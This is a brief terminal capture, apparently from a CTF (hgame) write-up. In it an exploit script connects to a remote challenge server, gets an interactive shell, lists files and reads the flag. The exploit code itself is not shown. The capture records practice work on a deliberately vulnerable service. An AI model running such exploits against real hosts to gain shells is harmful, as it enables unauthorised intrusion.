 Windows Terminal
itfs Alienware17R5 /mnt/c/Users/ITFS/Desktop python exp.py
[+] Opening connection to 47.103.214.163 on port 20000: Done
Let's 0O0o\0O0!
[*] Switching to interactive mode
$ ls
Hard_AAAAA
bin
dev
flag
lib
lib32
lib64
$ cat flag
hgame{0OoO0oo0O0Oo}$